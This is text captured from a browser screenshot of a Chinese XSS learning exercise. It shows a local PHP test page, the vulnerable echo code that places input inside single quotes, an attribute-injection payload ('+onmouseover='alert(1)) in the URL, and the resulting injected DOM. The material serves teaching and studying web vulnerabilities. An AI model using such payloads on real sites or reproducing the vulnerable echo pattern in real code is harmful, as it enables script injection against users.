 XSS原理重现
B64 Base64 Decode and Encode
192.168.9.3/test3-1.php?xss_input='+onmouseover%3D'alert(1)
90%
火狐官方站点 新手上路 常用网址 JD 京东商城 YouTube MNIST 入门 | Tensor... 移动版书签
提交查询
v="Content-Type" content="text/html; charset=utf-8" />
现</title>
method="get">
id="input" type="text" name="xss_input" style="width:80%;"
value='<?php echo htmlspecialchars($_GET["xss_input"]) ?>'>
id="btn" type="submit" >
_source(basename(__FILE__));
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
搜索 HTML
<html> 滚动
<head> </head>
<body>
<form action="" method="get">
<input id="input" type="text" name="xss_input" style="width:80%;" value="" onmouseover="alert(1)">
event
<input id="btn" type="submit">
</form>
<hr>
<code> </code>
html body form input#input
过滤样式 :hov .cls
元素 { 内联
}
布局 计算值 更改 字体 动画
过滤样式 浏览器样式
找不到 CSS 属性。